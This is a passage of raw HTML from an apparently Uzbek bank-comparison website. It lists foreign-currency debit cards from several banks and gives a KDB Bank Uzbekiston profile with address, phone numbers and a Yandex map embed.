                <a target="_blank"  href="/uz/card/karta-mastercard-platinum-light-uz-mastercard-platinum-light-kartasi" onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Карта &quot;Mastercard Platinum&quot;')"  >&quot;Mastercard Platinum &quot; kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/karta-mastercard-platinum-light-uz-mastercard-platinum-light-kartasi"  onclick="gAnalytica.elementFree('Валютные карты','Ipak Yuli Bank','Карта &quot;Mastercard Platinum&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_43990" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/kobeydzhingovaya-karta-humo-mastercard" onclick="gAnalytica.elementFree('Валютные карты','MKBank','Кобейджинговая карта HUMO-MASTERCARD')"  >
                    <img src="/upload/no_photo_org.png" alt=" HUMO MASTERCARD">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank"  href="/uz/card/kobeydzhingovaya-karta-humo-mastercard" onclick="gAnalytica.elementFree('Валютные карты','MKBank','Кобейджинговая карта HUMO-MASTERCARD')"  > HUMO MASTERCARD</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/kobeydzhingovaya-karta-humo-mastercard"  onclick="gAnalytica.elementFree('Валютные карты','MKBank','Кобейджинговая карта HUMO-MASTERCARD')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                        <div class="table-card-offers-bottom" id="bx_3218110189_87148" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-infinite6" onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Infinite')"  >
                    <img src="/upload/no_photo_org.png" alt="Visa Infinite">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Poytaxt bank</span>
                <a target="_blank"  href="/uz/card/visa-infinite6" onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Infinite')"  >Visa Infinite</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-infinite6"  onclick="gAnalytica.elementFree('Валютные карты','Poytaxt bank','Visa Infinite')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_85583" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-world-elite2" onclick="gAnalytica.elementFree('Валютные карты','Узпромстройбанк','Mastercard World Elite')"  >
                    <img src="/upload/resize_cache/iblock/cbb/265_151_1/3go03ppkriaaj994fvgqyyc3d2iiiwy9.webp" alt="Mastercard World Elite">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zsanoatqurilishbank</span>
                <a target="_blank"  href="/uz/card/mastercard-world-elite2" onclick="gAnalytica.elementFree('Валютные карты','Узпромстройбанк','Mastercard World Elite')"  >Mastercard World Elite</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            So'm                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-world-elite2"  onclick="gAnalytica.elementFree('Валютные карты','Узпромстройбанк','Mastercard World Elite')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_456" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-gold456" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;MasterCard Gold&quot;')"  >
                    <img src="/upload/resize_cache/iblock/d84/265_151_1/9fgys6t07qcbj4vqkq17q763la8yajk1.png" alt="&quot;MasterCard Gold&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Octobank</span>
                <a target="_blank"  href="/uz/card/mastercard-gold456" onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;MasterCard Gold&quot;')"  >&quot;MasterCard Gold&quot; kartasi</a>
                <span class="medium-text">Тип карты
Депозитная карта</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-gold456"  onclick="gAnalytica.elementFree('Валютные карты','Octobank','Карта &quot;MasterCard Gold&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_41029" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-gold-usd-uzs" onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','MasterCard Gold (USD)/(UZS)')"  >
                    <img src="/upload/resize_cache/iblock/f17/265_151_1/f175c9b7a60fafe3de4f5beca848aae2.png" alt="MasterCard Gold (USD)/(UZS)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a target="_blank"  href="/uz/card/mastercard-gold-usd-uzs" onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','MasterCard Gold (USD)/(UZS)')"  >MasterCard Gold (USD)/(UZS)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-gold-usd-uzs"  onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','MasterCard Gold (USD)/(UZS)')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_19075" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-classic" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта &quot;VISA Classic&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="&quot;VISA Classic&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank"  href="/uz/card/visa-classic" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта &quot;VISA Classic&quot;')"  >&quot;VISA Classic&quot; kartasi</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-classic"  onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','Карта &quot;VISA Classic&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="only_desk">
                    </div>
                
                <a href="/uz/cards" class="all-cards">
                    Barcha kartalar                </a>

            </div>
                        
    </div>

</div>
            </div>

        </div>

		<div class="right-side">
                            <div class="banners details-banners banners-sticky">
                    <!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop uzb'
            }
        })
    })
</script>

                </div>

            		</div>

    </div>
</div>





<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><!--?>-->
<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/uzkdb-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="KDB Bank Uzbekiston">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">"KDB Bank O’zbekiston" AJ - O'zbekistondagi eng yirik xalqaro bankdir. Bankning asosiy aksioneri bank ustav kapitalidagi ulushi 86,32% bo'lgan, hamda yetakchi xalqaro reyting agentliklari tomonidan eng yuqori kredit reytingi berilgan (Standard and Po...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 100047, Usmon Nosir ko'chasi, 12-uy, Toshkent shahar, O'zbekiston</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;KDB Bank Uzbekiston&quot; Aksiyadorlik Jamiyati</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">AJ &quot;KDB Bank O'zbekistan&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">5, 20.08.2016</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/uzkdb-bank_branches">
                                                                                Filiallar: 4                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/uzkdb-bank_atms">
                                                                            Bankomatlar: 7                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 140-56-75">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 140-56-75</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 120-27-99">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 120-27-99</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 140-56-71">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 140-56-71</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 120-80-00">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 120-80-00</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.276247','LAT':'41.308597','TEXT':'KDB Bank Uzbekiston'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.308597, 69.276247],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
